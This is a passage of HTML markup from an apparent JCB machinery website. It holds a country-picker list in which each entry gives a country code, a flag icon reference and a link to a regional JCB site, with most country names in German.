                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/products/machines/mini-excavators/8008/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
